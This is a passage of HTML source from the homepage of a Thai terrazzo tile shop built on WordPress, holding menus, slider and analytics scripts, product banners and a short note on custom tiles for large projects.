	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#02660a;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217796319-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217796319-1');
</script>

	
</head>
<body data-rsssl=1 class="home page-template-default page page-id-143 wp-embed-responsive wide blog-1  theme-porto woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<h1 class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</h1>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-143 current_page_item active"><a href="https://rcmterrazzo.com/" class=" current ">หน้าแรก</a></li>
<li id="accordion-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="accordion-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="accordion-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmterrazzo.com/" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ - ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmterrazzo.com/wp-content/uploads/2020/01/logo-2.png" alt="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-143 current_page_item active narrow"><a href="https://rcmterrazzo.com/" class=" current">หน้าแรก</a></li>
<li id="nav-menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-scg/" class="">กระเบื้องหินขัด เอสซีจี</a></li>
<li id="nav-menu-item-15429" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/terrazzo-marblex/" class="">กระเบื้องหินขัด มาร์เบล็กซ์</a></li>
<li id="nav-menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87/" class="">บริการงานติดตั้ง</a></li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcement.com/" class="">ไม้สังเคราะห์ ซีเมนต์</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://rcmcpac.com/" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmterrazzo.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmterrazzo.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<div class="banner-container">
			<div id="banner-wrapper" class="">
				
			<!-- START Slider 3 REVOLUTION SLIDER 6.1.0 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_7_1" style="display:none;" data-version="6.1.0">
					<rs-slides>
						<rs-slide data-key="rs-23" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//rcmterrazzo.com/wp-content/uploads/2020/01/Webp.net-compress-image-4.jpg" title="Webp.net-compress-image (4)" width="1920" height="640" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-22" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//rcmterrazzo.com/wp-content/uploads/2020/01/Terrazzo-Slide_01.jpg" alt="Terrazzo" title="Terrazzo Slide_01" width="1920" height="640" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-24" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img src="//rcmterrazzo.com/wp-content/uploads/2020/01/slide_master02.jpg" title="slide_master02" width="1920" height="640" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_7_1',rl:[1240,1024,778,480],el:[640],gw:[1920],gh:[640],layout:'fullwidth',mh:"0"});
					var	revapi7,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_7_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_7_1");
						}else{
							revapi7 = tpj("#rev_slider_7_1").show().revolution({
								jsFileLocation:"//rcmterrazzo.com/wp-content/plugins/revslider/public/assets/js/",
								sliderLayout:"fullwidth",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:1920,
								gridheight:640,
								minHeight:"",
								spinner:"spinner0",
								editorheight:"640,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
			</div>
		</div>
	
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="content" role="main">
				
			<article class="post-143 page type-page status-publish hentry">
				
				<span class="entry-title" style="display: none;">หน้าแรก</span><span class="vcard" style="display: none;"><span class="fn"><a href="https://rcmterrazzo.com/author/admin/" title="เขียนโดย admin" rel="author">admin</a></span></span><span class="updated" style="display:none">2022-08-18T14:41:12+07:00</span>
				<div class="page-content">
					<div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-custom vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-icon-size-md" style="background-color:#0d4677;"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color:#ffffff;">กระเบื้องหินขัดสำเร็จรูป</h2></header></div></div></div></section><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center"data-appear-animation="fadeIn">
		<div class="wpb_wrapper">
			
			<a href="https://rcmterrazzo.com/terrazzo-scg/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="672" height="378" src="https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-SCG.png" class="vc_single_image-img attachment-full" alt="กระเบื้องหินขัดสำเร็จรูป เอสซีจี" decoding="async" fetchpriority="high" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-SCG.png 672w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-SCG-600x338.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-SCG-640x360.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-SCG-400x225.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-SCG-367x206.png 367w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center"data-appear-animation="fadeIn">
		<div class="wpb_wrapper">
			
			<a href="https://rcmterrazzo.com/terrazzo-marblex/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="672" height="378" src="https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-Marblex.png" class="vc_single_image-img attachment-full" alt="กระเบื้องหินขัด มาร์เบล็กซ์" decoding="async" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-Marblex.png 672w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-Marblex-600x338.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-Marblex-640x360.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-Marblex-400x225.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Banner-Product-Terrazzo-Marblex-367x206.png 367w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator vc_text_separator vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center">
	<span class="vc_sep_holder vc_sep_holder_l"><span style="background-image: -webkit-linear-gradient(left, transparent, mulled_wine);
	 background-image: linear-gradient(to right, transparent, mulled_wine);height:2px;" class="vc_sep_line"></span></span>
				<h4>หมวดหมู่สินค้าอื่นๆ</h4>	<span class="vc_sep_holder vc_sep_holder_r"><span style="background-image: -webkit-linear-gradient(left, mulled_wine, transparent);
	 background-image: linear-gradient(to right, mulled_wine, transparent);height:2px;" class="vc_sep_line"></span></span>
</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://www.rcmlandscape.com/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="672" height="378" src="https://rcmterrazzo.com/wp-content/uploads/2021/08/Landscape-Product.png" class="vc_single_image-img attachment-full" alt="Landscape-Product" decoding="async" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/08/Landscape-Product.png 672w, https://rcmterrazzo.com/wp-content/uploads/2021/08/Landscape-Product-600x338.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/08/Landscape-Product-640x360.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/08/Landscape-Product-400x225.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/08/Landscape-Product-367x206.png 367w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://www.rcmroof.com" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="672" height="378" src="https://rcmterrazzo.com/wp-content/uploads/2021/09/roof.png" class="vc_single_image-img attachment-full" alt="กระเบื้องมุงหลังคา" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/roof.png 672w, https://rcmterrazzo.com/wp-content/uploads/2021/09/roof-600x338.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/09/roof-640x360.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/09/roof-400x225.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/roof-367x206.png 367w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://rcmcement.com/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="672" height="378" src="https://rcmterrazzo.com/wp-content/uploads/2021/07/wood.png" class="vc_single_image-img attachment-full" alt="ไม้สังเคราะห์ ไม้เทียม" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/07/wood.png 672w, https://rcmterrazzo.com/wp-content/uploads/2021/07/wood-600x338.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/07/wood-640x360.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/07/wood-400x225.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/07/wood-367x206.png 367w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<a href="https://rcmcpac.com/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="672" height="378" src="https://rcmterrazzo.com/wp-content/uploads/2021/07/cpac-1.png" class="vc_single_image-img attachment-full" alt="cpac ซีเมนต์" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/07/cpac-1.png 672w, https://rcmterrazzo.com/wp-content/uploads/2021/07/cpac-1-600x338.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/07/cpac-1-640x360.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/07/cpac-1-400x225.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/07/cpac-1-367x206.png 367w" sizes="(max-width: 672px) 100vw, 672px" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 22px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1200" height="200" src="https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo.jpg 1200w, https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo-1024x171.jpg 1024w, https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo-768x128.jpg 768w, https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo-600x100.jpg 600w, https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo-640x107.jpg 640w, https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo-400x67.jpg 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/head-banner-terrazzo-367x61.jpg 367w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 18px"><span class="vc_empty_space_inner"></span></div><h1 style="text-align: center" class="vc_custom_heading">สินค้าสั่งผลิตเฉพาะงานโครงการ</h1>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 18px; color: #000000;">สำหรับงานโครงการขนาดใหญ่ สามารถออกแบบกระเบื้องได้ตามสั่ง  โดยสามารถเลือกสีพื้นของกระเบื้อง ขนาดเม็ดหิน และสีของเม็ดหินได้ไม่จำกัด</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img width="1309" height="909" src="https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3.png 1309w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3-1024x711.png 1024w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3-768x533.png 768w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3-600x417.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3-640x444.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3-400x278.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-3-367x255.png 367w" sizes="(max-width: 1309px) 100vw, 1309px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img width="1309" height="909" src="https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41.png 1309w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41-1024x711.png 1024w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41-768x533.png 768w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41-600x417.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41-640x444.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41-400x278.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/10/TRG-SCG-41-367x255.png 367w" sizes="(max-width: 1309px) 100vw, 1309px" /></div>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
